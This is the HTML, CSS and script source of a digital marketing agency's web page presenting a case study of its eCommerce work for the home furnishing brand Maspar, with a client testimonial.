    #site-header #site-logo {
      margin-top: 20px !important;
    }
  
    #site-header {
      padding: 0 0%;
    }
  
    #mobile-menu {
      top: 80px;
    }
  
    #site-header-inner {
      padding-top: 0 !important;
      padding-bottom: 15px !important;
    }
  
    .tag-srtip {
      float: right;
      right: 52px;
      position: absolute;
      z-index: 3;
      width: 46px;
      display: block;
      top: 28px;
    }
  
    body.shrink-fixed-header #site-header-sticky-wrapper.is-sticky #site-header {
      height: auto;
    }
  
    .elementor-element-7365c5f .ls-bottom-nav-wrapper {
      display: none;
    }
  }
  .grecaptcha-badge {
      display: none !important;
  }

  
.zsiq_floatmain.zsiq_theme1.siq_bR.siq_noanim {
    bottom: 79px;
}
@media screen and (max-width: 767px)
#site-scroll-top {
    bottom: 20px;
}


#site-scroll-top {
     
    right: 18px !important;
    bottom: 27px!important;
     
}
.entry.clr img {
    padding:  0 !important;
}
.elementor-element.elementor-element-b482d91 {
    font-size: 16px;
    color: black;
    font-family: 'Hellix-Regular' !important;
}


.vdo-hm-slider p {
    grid-gap: 9px;
}
.ghcare-section1 {
    overflow-y: hidden;
}
.small-wid p{
	color: #7a7a7a !important;
}
p {
    font-family: 'Hellix-Regular';
}
.growth-midtext p{
	font-size: 18px;
}
.bluelight-bg p strong {
    font-size: 14px !important;
   font-weight:600;
}


.page-id-25643 .event-tabs .tab-items {
    flex-wrap: wrap;
    display: flex;
    flex-wrap: wrap;
    padding-top: 85px;
}



.page-id-25643 .event-tabs .tab-items .boxes{
    display: flex;
    flex-direction: column;
    width: 31%;
    margin: 1%;
    box-shadow: 0px 0px 6px 3px #ededed;
    padding: 0 0 10px 0;
}



.page-id-25649 .event-tabs .tab-items{
    flex-wrap: wrap;
    display: flex;
    flex-wrap: wrap;
    padding-top: 85px;
}



.page-id-25649 .event-tabs .tab-items .boxes{
    display: flex;
    flex-direction: column;
    width: 31%;
    margin: 1%;
    box-shadow: 0px 0px 6px 3px #ededed;
    padding: 0 0 10px 0;
}


.page-id-25651 .event-tabs .tab-items{
    flex-wrap: wrap;
    display: flex;
    flex-wrap: wrap;
    padding-top: 85px;
}

.page-id-25651 .event-tabs .tab-items .boxes{
    display: flex;
    flex-direction: column;
    width: 31%;
    margin: 1%;
    box-shadow: 0px 0px 6px 3px #ededed;
    padding: 0 0 10px 0;
}

.page-id-25649 .event-tabs .boxes {
   
    padding: 14px 14px !important;
    
}
.page-id-25643 .event-tabs .boxes {
   
    padding: 14px 14px !important;
    
}


.page-id-25651 .event-tabs .boxes {
   
    padding: 14px 14px !important;
    
}

.page-id-25643 img.top-img {
    width: 100%;
}
.page-id-25649 img.top-img {
    width: 100%;
}

.page-id-25651 img.top-img {
    width: 100%;
}

.Awards-text h1 {
    font-size: 40px;
    color: #05A081;
    text-align: center;
    margin-bottom: -57px;
    margin-top: 40px;
}


.news-text h1 {
    font-size: 40px;
    color: #05A081;
    text-align: center;
    margin-bottom: -57px;
    margin-top: 40px;
}
.page-id-25649 .event-tabs .tab-items .boxes a:last-child img {
    margin-left: 6px;
}
.page-id-25643 .event-tabs .tab-items .boxes a:last-child img {
    margin-left: 6px;
}
.page-id-25651 .event-tabs .tab-items .boxes a:last-child img {
    margin-left: 6px;
}

.single-post article.single-blog-article .fistsection_blog h1.single-post-title{
	font-size: 27px;
}		</style>
			
	
	

  
<div class="gcc-menu">
    <div class="logo-area">
      <a href="https://www.greenhonchos.com/">
        <img src="https://www.greenhonchos.com/wp-content/uploads/2024/04/Group-2@2x.png"
          alt="GreenHonchos - Leading Digital Marketing Agency Logo" />
      </a>
    </div>
  
    <div class="megamenu-main">
      <div class="menu-lvl1">
        <span>Consulting</span>
        <div class="menu-lvl2">
          <div class="menu-clm">
            <a href="/eretail-consulting">Tech Consultation</a>
            <a href="/eretail-consulting">Business Planning</a>
            <a href="/eretail-consulting">Brand Positioning & GTM</a>
            <a href="/eretail-consulting">Range & Assortment Planning</a>
            <a href="/eretail-consulting">Business Modelling</a>
            <a href="/eretail-consulting">Demand Generation</a>
          </div>
          <div class="menu-clm">
            <a href="#"><img src="https://www.greenhonchos.com/wp-content/uploads/2024/12/Image-7@2x.jpg" /></a>
          </div>
        </div>
      </div>
  
      <div class="menu-lvl1">
        <span>Technology</span>
        <div class="menu-lvl2">
          <div class="menu-clm">
            <a href="/ecommerce-technology">Global Platform Implementation</a>
            <a href="/ecommerce-technology/shopify-website-development-services"><small>• Shopify | Shopify Plus</small></a>
            <a href="https://kartmax.in/"><small>• KartmaX</small></a>
            <a href="/ecommerce-technology"><small>• Magento (ACC)</small></a> 
            <a href="/ecommerce-technology">Composable Commerce Solution</a>
            <a href="/ecommerce-technology">App Development</a>        
          </div>
          <div class="menu-clm">
            <a href="/ecommerce-technology">Omnichannel Enablement</a>
            <a href="/ecommerce-technology">B2B Commerce Solutions</a>
            <a href="/ecommerce-technology">Hyperlocal Commerce</a>
            <a href="/ecommerce-technology">CRO & UI/UX Design</a>         
            <a href="/ecommerce-technology">Service & Maintenance</a>
            <a href="/ecommerce-technology">API Integrations</a>                   
            
          </div>
          <div class="menu-clm">
            <a href="#"><img src="https://www.greenhonchos.com/wp-content/uploads/2024/12/Image-4@2x.jpg" /></a>
          </div>
        </div>
      </div>
  
      <div class="menu-lvl1">
        <span>Commerce</span>
        <div class="menu-lvl2">
          <div class="menu-clm">
            <a href="/digital-commerce"><b>Brand Webstore Solutions</b></a>
            <a href="/digital-commerce/performance-marketing-services">Performance Marketing</a>
            <a href="/digital-commerce/seo-services">Search Engine Optimization</a>
            <a href="/digital-commerce">Social Media Management</a>
            <a href="/digital-commerce/retention-marketing">Retention Marketing</a>
            <a href="/digital-commerce/ecommerce-photography-studio-shoot-services-greenhonchos">Creative Shoots</a>
            <a href="/digital-commerce">O2O Marketing</a>
            <a href="/digital-commerce">Digital PR</a>
          </div>
          <div class="menu-clm">
            <a href="/digital-commerce"><b>Marketplace Management</b></a>
            <a href="/digital-commerce/marketplace-management-services">Performance &amp; Content Marketing</a>
            <a href="/digital-commerce/marketplace-management-services">Organic Sales Boost</a>
            <a href="/digital-commerce/marketplace-management-services">Channel Onboarding &amp; Brand Launch</a>
            <a href="/digital-commerce/marketplace-management-services">Business Account Management</a>
            <a href="/digital-commerce/marketplace-management-services">A+ Content &amp; Listings</a>
            <a href="/digital-commerce/marketplace-management-services">Payment Reconciliation</a>
          </div>
          <div class="menu-clm">
            <a href="#"><img src="https://www.greenhonchos.com/wp-content/uploads/2024/12/Image-5@2x.jpg" /></a>
          </div>
        </div>
      </div>
  
      <div class="menu-lvl1">
        <span>Analytics</span>
        <div class="menu-lvl2">
          <div class="menu-clm">
            <a href="/data-analytics">Data Analysis & Reporting</a>
            <a href="/data-analytics">Advance Marketing Dashboards</a>
            <a href="/data-analytics">Strategic Insights & Data Visualization</a>
            <a href="/data-analytics">Personalized Business Intelligence</a>
            <a href="/data-analytics">Integrated eCommerce Analytics</a>
            <a href="/data-analytics">Inventory and Stock Cover Analysis</a>
          </div>
          <div class="menu-clm">
            <a href="#"><img src="https://www.greenhonchos.com/wp-content/uploads/2024/12/Image-6@2x.jpg" /></a>
          </div>
        </div>
      </div>
    </div>
  
    <div class="toggle-area">
      <span class="tgl-icon">
        <small></small>
        <small></small>
      </span>
      <a href="https://www.greenhonchos.com/digital-commerce/performance-marketing-services#think-digital">Connect</a>
    </div>
  </div>
  
  <div class="toggle-menu-wrapper" style="visibility: hidden">
    <div class="menu-bar">
      <div class="menu-list">
        <small class="close-menu"><img src="https://www.greenhonchos.com/wp-content/uploads/2024/04/Group-235.png"
            alt="Close Menu Button" /></small>
        <small>Menu</small>
        <a href="https://www.greenhonchos.com/about">About GH 
          <img src="https://www.greenhonchos.com/wp-content/uploads/2024/04/Path-51318.png"
            alt="Right Arrow Button" /></a>
        <a href="https://www.greenhonchos.com/careers">Careers</a>
        <a href="https://www.greenhonchos.com/case-studies">Case Studies</a>
        <a href="https://www.greenhonchos.com/newsletters">GH Pulse</a>
        <a href="https://www.greenhonchos.com/events#All">Events</a>
      </div>
  
      <div class="get-touch">
        <div class="email-section">
          <small> Get in touch </small>
          <a href="mailto:info@greenhonchos.com">info@greenhonchos.com</a>
        </div>
  
        <div class="country-opt">
          <small> Country </small>
          <div class="country-opt-a">
          <span class="gcc-page-url"><img src="https://www.greenhonchos.com/wp-content/uploads/2024/04/Group-60.png" alt="World Icon
                  " />
                  <a href="https://www.greenhonchos.com/gcc">GCC</a></span>
         
          <a href="https://www.greenhonchos.com/" style="border-left: 1px solid #ccc; padding-left: 10px;">INDIA</a>

          </div>
        </div>
      </div>
    </div>
  </div>
  
  <style>
    div#site-header-sticky-wrapper {
      display: none;
    }

    .menu-lvl1 span:after {
    content: '';
    background-image: url(https://www.greenhonchos.com/wp-content/uploads/2025/01/Arrow-1.png);
    width: 10px;
    height: 7px;
    display: inline-block;
    background-repeat: no-repeat;
    background-size: 100%;
    background-position: center;
    margin-left: 8px; 
    }
    .megamenu-main .menu-lvl1:nth-child(2) .menu-lvl2 .menu-clm:nth-child(1) a:nth-child(2) {
    padding: 15px 0px 15px 45px;
}
.megamenu-main .menu-lvl1:nth-child(2) .menu-lvl2 .menu-clm:nth-child(1) a:nth-child(3) {
    padding: 15px 0px 15px 45px;
}
.megamenu-main .menu-lvl1:nth-child(2) .menu-lvl2 .menu-clm:nth-child(1) a:nth-child(4) {
    padding: 15px 0px 15px 45px;
}
.megamenu-main .menu-lvl1:nth-child(2) .menu-lvl2 .menu-clm:nth-child(1) small {
    font-size: 13px;
}
.megamenu-main .menu-lvl1:nth-child(3) .menu-lvl2 .menu-clm:nth-child(1) a:nth-child(1) {
    font-weight: 600;
}

.megamenu-main .menu-lvl1:nth-child(3) .menu-lvl2 .menu-clm:nth-child(1) a:nth-child(1) {
    font-family: 'Hellix-SemiBold' !important;
    color:#05A08A;
    font-size: 17px;
}
.megamenu-main .menu-lvl1:nth-child(3) .menu-lvl2 .menu-clm:nth-child(2) a:nth-child(1) {
    font-family: 'Hellix-SemiBold' !important;
    color:#05A08A;
    font-size: 17px;
}
.megamenu-main .menu-lvl1:nth-child(3) .menu-lvl2 .menu-clm:nth-child(2) a:nth-child(1):after {
    display: none;
}
.megamenu-main .menu-lvl1:nth-child(3) .menu-lvl2 .menu-clm:nth-child(1) a:nth-child(1):after {
    display: none;
}
  
    .megamenu-main .menu-lvl1:nth-child(4) .menu-lvl2 {
      left: -350px;
    }
  
    .megamenu-main .menu-lvl1:nth-child(3) .menu-lvl2 {
      left: -500px;
    }
  
    .megamenu-main .menu-lvl1:nth-child(2) .menu-lvl2 {
      left: -300px;
    }
  
    .megamenu-main .menu-lvl1:nth-child(1) .menu-lvl2 {
      left: -200px;
    }
  
    .megamenu-main {
      display: flex;
      gap: 20px;
      justify-content: center;
    }
  
    .menu-lvl1 span {
      cursor: pointer;
      color: #fff;
      padding: 10px 25px;
      display: inline-block;
      font-size: 15px;
    }
  
    .menu-lvl1 {
      position: relative;
      /* Ensure the submenu is positioned relative to the parent */
    }
  
    .menu-lvl2 {
      display: none;
      position: absolute;
      top: 100%;
      left: -150px;
      background: #fff;
      box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.1);
      z-index: 10;
      padding: 20px 30px;
    }
  
    .menu-clm {
      display: flex;
      flex-direction: column;
      width: max-content;
    }
  
    .menu-clm a {
      color: #000;
      text-decoration: none;
      padding: 15px 0;
      font-size: 13px;
      border-bottom: 1px solid #ccc;
    }
  
    .menu-clm a:after {
      content: url(https://www.greenhonchos.com/wp-content/uploads/2025/01/black-arrow.png);
      margin-left: 50px;
      float: right;
    }
  
    .menu-lvl1:hover .menu-lvl2 {
      display: flex;
      /* Show the submenu on hover */
      gap: 60px;
      /* Adjust gap between columns */
    }
  
    .menu-lvl2 img {
      width: 180px;
    }
  
    .menu-lvl1 .menu-lvl2 .menu-clm:nth-last-child(1) a:after {
      display: none;
    }
  
    .menu-lvl1 .menu-lvl2 .menu-clm:nth-last-child(1) a {
      padding: 0;
    }
  
    .menu-clm a:nth-last-child(1) {
      border: none;
    }
  
    .menu-clm a:hover {
      color: #05A08A;
    }
    .country-opt-a {
      display: flex;
      align-items: center;
      gap: 10px;
      }
      
      .gcc-page-url {
      display: flex;
      align-items: center;
      gap: 5px;
      }
      
      
      
      .gcc-page-url img {
      width: 16px;
      height: auto;
      }

      

    
    @media only screen and (max-width: 767px) {
      .megamenu-main {
        display: none;
      }
  
      header#site-header {
        display: none;
      }
  
  
    }
  </style>
  
  <script>
    document.addEventListener("DOMContentLoaded", function () {
      var toggleIcon = document.querySelector(".tgl-icon");
      var toggleMenuWrapper = document.querySelector(".toggle-menu-wrapper");
      var activeMenu = document.querySelector(".menu-bar");
      var closeMenu = document.querySelector(".close-menu");
      var bnrTxt = document.querySelector(".banner-txt");
      var logoArea = document.querySelector(".logo-area");
      var bodyCls = document.querySelector(".page-id-25846");
      var menuListAnchors = document.querySelectorAll(".menu-list a");
  
      // Function to show the menu
      function showMenu() {
        toggleMenuWrapper.style.visibility = "visible";
        activeMenu.classList.add("active");
        bnrTxt.classList.add("active");
        logoArea.classList.add("active");
        bodyCls.classList.add("hide-ovrfl");
      }
  
      // Function to hide the menu
      function hideMenu() {
        toggleMenuWrapper.style.visibility = "hidden";
        activeMenu.classList.remove("active");
        bnrTxt.classList.remove("active");
        logoArea.classList.remove("active");
        bodyCls.classList.remove("hide-ovrfl");
      }
  
      // Add click event listener to toggle icon
      toggleIcon.addEventListener("click", function () {
        showMenu();
      });
  
      // Add click event listener to close menu
      closeMenu.addEventListener("click", function () {
        hideMenu();
      });
  
      // Add click event listener to toggle-menu-wrapper
      toggleMenuWrapper.addEventListener("click", function (event) {
        // Check if the click occurred inside the toggle-menu-wrapper
        if (!event.target.closest(".menu-bar")) {
          hideMenu();
        }
      });
  
      // Add click event listeners to menu list anchors
      menuListAnchors.forEach(function (anchor) {
        anchor.addEventListener("click", function () {
          hideMenu();
        });
      });
    });
  </script>
  

</head>

<!-- Begin Body -->
<body class="page-template page-template-elementor_header_footer page page-id-1688 wp-custom-logo wpex-theme wpex-responsive theme-base full-width-main-layout content-right-sidebar shrink-fixed-header sidebar-widget-icons elementor-default elementor-template-full-width elementor-kit-2374 elementor-page elementor-page-1688">

<div id="outer-wrap" class="clr">

	
	<div id="wrap" class="clr">

			
				
		
	<div id="main" class="site-main clr">
	
		


		<div data-elementor-type="wp-page" data-elementor-id="1688" class="elementor elementor-1688" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-333d6a7 case_main_banner elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="333d6a7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c16e95e" data-id="c16e95e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ab35fab elementor-widget elementor-widget-image" data-id="ab35fab" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img fetchpriority="high" decoding="async" width="1600" height="699" src="https://www.greenhonchos.com/wp-content/uploads/2019/10/maspar-1.png" class="attachment-full size-full wp-image-1690" alt="masper_banner" srcset="https://www.greenhonchos.com/wp-content/uploads/2019/10/maspar-1.png 1600w, https://www.greenhonchos.com/wp-content/uploads/2019/10/maspar-1-300x131.png 300w, https://www.greenhonchos.com/wp-content/uploads/2019/10/maspar-1-768x336.png 768w, https://www.greenhonchos.com/wp-content/uploads/2019/10/maspar-1-1024x447.png 1024w" sizes="(max-width: 1600px) 100vw, 1600px" />													</div>
				</div>
				<div class="elementor-element elementor-element-e443b1a elementor-widget elementor-widget-heading" data-id="e443b1a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Maspar</h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-50b94ef brand_intro elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="50b94ef" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b0074e7" data-id="b0074e7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2b2d69e elementor-widget elementor-widget-image" data-id="2b2d69e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img decoding="async" width="203" height="138" src="https://www.greenhonchos.com/wp-content/uploads/2019/10/maspar.png" class="attachment-full size-full wp-image-1628" alt="masper1" />													</div>
				</div>
				<div class="elementor-element elementor-element-b8648c6 elementor-widget elementor-widget-text-editor" data-id="b8648c6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							The leading home furnishing Brand was looking for a partner to step up their offering in the digital space, as a value addition to their loyal customers.						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1ace0d6 our_approach_sec elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1ace0d6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-98a90de" data-id="98a90de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5ae6b5b elementor-widget elementor-widget-text-editor" data-id="5ae6b5b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h2>Our Approach</h2>
<p>GreenHonchos proposed a fully managed end-to-end solution that started with a fresh build of the eCommerce platform – both <strong>B2C</strong> as well as <strong>B2B</strong>. The backend system is in the process of integration with <strong>Microsoft Dynamics</strong> (AX2012). Innovative <strong>“shop-the-look”</strong> customization as also under development. Within the first 6 months of managed services, GreenHonchos has already delivered <strong>400% revenue growth</strong> and demonstrated operational efficiencies that are helping automate backend processes.</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1306113 case_sec_client elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1306113" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f693c96" data-id="f693c96" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ebea0a1 elementor-position-top elementor-widget elementor-widget-image-box" data-id="ebea0a1" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img decoding="async" src="http://gh-staging.greenhonchos.com/ghnew/wp-content/uploads/2019/10/Abhinav-Mahajan-MASPAR.png" title="" alt="" loading="lazy" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Abhinav Mahajan</h3><p class="elementor-image-box-description">Director – MASPAR<br/><br/>
“What stands apart is the skill and professionalism of the team. There is clear communication and commitment to deliverables. With a process driven approach that combines their deep domain expertise, it adds value to Maspar plans for the online domain. I see the GreenHonchos partnership progressing from strength to strength in years to come.”
</p></div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
			
		</div><!-- #main-content -->

<!-- 		
<div class="wpcf7 no-js" id="wpcf7-f13544-o1" lang="en-US" dir="ltr" data-wpcf7-id="13544">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/maspar#wpcf7-f13544-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="13544" />
<input type="hidden" name="_wpcf7_version" value="6.0.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f13544-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="Container-fluid footer-top-newsletter">
	<div class="text-top">
		<h2 class="footer-top-title">Knowledge is Power
		</h2>
		<p class="footer-top-text">Stay updated with the latest insights from the world of eCommerce.
		</p>
	</div>
	<div class="newsletter-form">
		<div class="form-news">
			<p><span class="wpcf7-form-control-wrap" data-name="Email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="Email" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="acceptance-269"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-269" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">I agree to sign up to the GH Pulse Newsletter</span></label></span></span></span>
			</p>
		</div>
		<div class="form-btn">
			<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Subscribe" />
			</p>
		</div>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
 -->

		<!-- Instagram Start here-->

		<!-- <div class="instafeed animated-slow"  data-settings="{'animation':'fadeInUp'}">
			<h2>Follow Us</h2>
			<div class="social_feed">
							</div>
		</div> -->

		<!-- Instagram end here -->

				
		
				 
		
							
		<div id="footer-callout-wrap" class="clr always-visible">
			<div id="footer-callout" class="clr container">
				<div id="footer-callout-left" class="footer-callout-content clr ">
					<p style="line-height: 140%; font-family: arial,helvetica,sans-serif; font-size: 16px;"><strong>Want to take your eCommerce business to the next level?</strong> We help businesses make the most at every stage - from product conceptualization <em>to</em> achieving the maximum optimization &amp; ROI on business operations.<strong>
</strong></p>				</div><!-- #footer-callout-left -->
									<div id="footer-callout-right" class="footer-callout-button clr">
						<a href="http://www.greenhonchos.com/?page_id=26" class="theme-button footer-callout-button" title="Get In Touch" target="_self" >Get In Touch</a>
					</div><!-- #footer-callout-right -->
							</div><!-- #footer-callout -->
		</div><!-- #footer-callout-wrap -->
			
				
								
							
				
		<div  class="clr new-footer">
			<div id="footer-bottom-inner" class="container clr">
				
								<div class="main-footer-wrapper">
				  <div class="lts-tlk">
				    <h4>Lets Talk</h4>
				  </div>
				  <div class="gcc-footer">
				    <div class="ftr-clm-frst">
				      <div class="mail-social">
				        <a href="mailto:info@greenhonchos.com">
				          <img
				            decoding="async"
				            src="https://www.greenhonchos.com/wp-content/uploads/2025/03/mail.png"
				            class="mail-icn"
				          />
				          info@greenhonchos.com
				        </a>

				        <div class="social-icon">
				          <a href="https://in.linkedin.com/company/greenhonchos"
				            ><img
				              decoding="async"
				              src="https://www.greenhonchos.com/wp-content/uploads/2024/04/Group-49.png"
				          /></a>

				          <a href="https://www.youtube.com/channel/UCAHOxgEy5OwEc_SdtzAwgAw"
				            ><img
				              decoding="async"
				              src="https://www.greenhonchos.com/wp-content/uploads/2024/04/Group-53.png"
				          /></a>

				          <a href="https://www.instagram.com/greenhonchos/"
				            ><img
				              decoding="async"
				              src="https://www.greenhonchos.com/wp-content/uploads/2024/04/Group-51.png"
				          /></a>

				          <a href="https://www.facebook.com/GreenHonchos/"
				            ><img
				              decoding="async"
				              src="https://www.greenhonchos.com/wp-content/uploads/2024/04/Group-45.png"
				          /></a>

				          <a href="https://twitter.com/GreenHonchos"
				            ><img
				              decoding="async"
				              src="https://www.greenhonchos.com/wp-content/uploads/2024/04/Group-47.png"
				          /></a>
				        </div>

						<div class="footer-newsletter test">
						<div class="emaillist" id="es_form_f1-n1"><form action="/maspar#es_form_f1-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_696a89bf7d340" data-source="ig-es" data-form-id="1"><div class="es-field-wrap"><label><input class="es_required_field es_txt_email ig_es_form_field_email" type="email" name="esfpx_email" value="" placeholder="Email" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="d0f4060106d0" /><input type="hidden" name="esfpx_form_id" value="1" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f1-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="1688" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://www.greenhonchos.com/maspar" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-696a89bf7d340" value="5e285ae039" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Please leave this field empty.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_696a89bf7d340" value="Subscribe" /><span class="es_spinner_image" id="spinner-image"><img src="https://www.greenhonchos.com/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" /></span></form><span class="es_subscription_message " id="es_subscription_message_696a89bf7d340" role="alert" aria-live="assertive"></span></div>					</div>
				      </div>
				    </div>

				    <div class="ftr-scnd-frst">
				      <div class="menu-haed" style="display: none">
				        <h5 class="desktop-text" >About</h5>
				        <h5 class="mobile-text">Company</h5>
				      </div>
				      <div class="menu-list">
				        <ul>
				          <li><a href="https://www.greenhonchos.com/about">About</a></li>
				          <li><a href="https://www.greenhonchos.com/blog">Blogs</a></li>
				          <li><a href="https://www.greenhonchos.com/newsletters">Newsletters</a></li>
				          <li><a href="https://www.greenhonchos.com/media#Reports">Reports</a></li>
				          <li><a href="https://www.greenhonchos.com/media#News">Media</a></li>
				          <li><a href="https://www.greenhonchos.com/media#Awards">Awards</a></li>
				          <li><a href="https://www.greenhonchos.com/careers">Careers</a></li>
				        </ul>
				      </div>
				    </div>

				    <div class="ftr-thrd-frst">
				      <div class="menu-haed" style="display: none">
				        <h5 class="desktop-text">Case Studies</h5>
				        <h5 class="mobile-text">Resources</h5>
				      </div>
				      <div class="menu-list">
				        <ul>
				          <li><a href="https://www.greenhonchos.com/case-studies">Case Studies</a></li>
				          <li><a href="https://www.greenhonchos.com/client-testimonials">Client Testimonials</a></li>
				          <li><a href="https://www.greenhonchos.com/events#All">Global Events</a></li>
				          <li><a href="https://www.greenhonchos.com/d2c-accelerator">Startup Accelerator</a></li>
				          <li><a href="https://www.greenhonchos.com/partnerships">Partnership Program</a></li>
				          <li><a href="https://www.greenhonchos.com/ghcares-csrinitiatives">CSR Initiatives</a></li>
				          <li><a href="https://www.greenhonchos.com/contact">Contact</a></li>
				        </ul>
				      </div>
				    </div>

				    <div class="ftr-thrd-frst">
				      <div class="menu-haed" style="display: none">
				        <h5 class="desktop-text">eRetail Consulting</h5>
				        <h5 class="mobile-text">Services</h5>
				      </div>
				      <div class="menu-list">
				        <ul>
						
						 <li><a href="https://www.greenhonchos.com/eretail-consulting">eRetail Consulting</a></li>
				          <li><a href="https://www.greenhonchos.com/ecommerce-technology">eCommerce Technology</a></li>
				          <li><a href="https://www.greenhonchos.com/digital-commerce/performance-marketing-services">Performance Marketing</a></li>
				          <li><a href="https://www.greenhonchos.com/digital-commerce">Social Media Management</a></li>
				          <li><a href="https://www.greenhonchos.com/digital-commerce/seo-services">Search Engine Optimization</a></li>
				          <li><a href="https://www.greenhonchos.com/digital-commerce/retention-marketing">Retention Marketing</a></li>
				          <li><a href="https://www.greenhonchos.com/digital-commerce/marketplace-management-services">Marketplace Management</a></li>
				        </ul>
				      </div>
				    </div>
				  </div>

				  <div class="footer-bottom-address">
				    <div class="ftr-office">
				      <small>Head Office</small>
				      <p>B-24, Sector 3, Noida, GB Nagar,<br />Uttar Pradesh 201301, India</p>
				      <a href="https://maps.app.goo.gl/gadKCR3eYzhjRttV7" target="_blank"
				        >Get Direction</a
				      >
				    </div>
				    <div class="ftr-office">
				      <small>Global Office</small>
				      <p>
				        Mazaya Business Avenue, Tower AA1, <br> FZCO, Office #18, 36th floor, JLT, Dubai, UAE
				      </p>
				      <a href="https://maps.app.goo.gl/f3t6P65un6q7VMtG8" target="_blank"
				        >Get Direction</a
				      >
				    </div>
				    <div class="ftr-office">
				      <small>Regional Office</small>
				      <p>
				        1st Floor, Plot-183, Indiranagar Stage 2,<br />Bengaluru, Karnataka,
				        560038, India
				      </p>
				      <a href="https://maps.app.goo.gl/2CeF4Bo1SE3FpAu36" target="_blank"
				        >Get Direction</a
				      >
				    </div>
				  </div>
				</div>

				<div class="footer-bottom-wrapper">
				  <div class="footer-links">
				    <small class="copy"
				      >Copyright 2025 - All Rights Reserved. GreenHonchos Solutions Pvt.
				      Ltd.</small
				    >
				    <div class="ftr-quick-lnk">
				      <a href="https://www.greenhonchos.com/privacy-policy">PRIVACY POLICY</a>
				      <a href="https://www.greenhonchos.com/terms">TERMS</a>
				      <a href="https://www.greenhonchos.com/site-map">SITEMAP</a>
				    </div>
				  </div>
				</div>

				<script>
				  document.addEventListener("DOMContentLoaded", function () {
				    const menuHeaders = document.querySelectorAll(".menu-haed");

				    menuHeaders.forEach((header) => {
				      header.addEventListener("click", function () {
				        const menuList = this.nextElementSibling;
				        const arrowIcon = this.querySelector(".arrow-icon");

				        this.classList.toggle("active");
				        menuList.style.display =
				          menuList.style.display === "block" ? "none" : "block";
				        arrowIcon.style.transform =
				          menuList.style.display === "block"
				            ? "rotate(180deg)"
				            : "rotate(0deg)";
				      });
				    });
				  });
				</script>

				<style>
				  .page-id-36761 div#footer-bottom {
				    display: none;
				  }

				  .mobile-text {
  display: none;
}
.desktop-text {
  display: inline;
}
				  .mail-social img.mail-icn {
				    width: 15px;
				    margin-right: 5px;
				  }

				  .social-icon {
				    margin: 40px 0;
				  }

				  .ftr-clm-frst {
				    min-width: 40%;
				  }

				  .ftr-thrd-frst {
				    min-width: 25%;
				  }

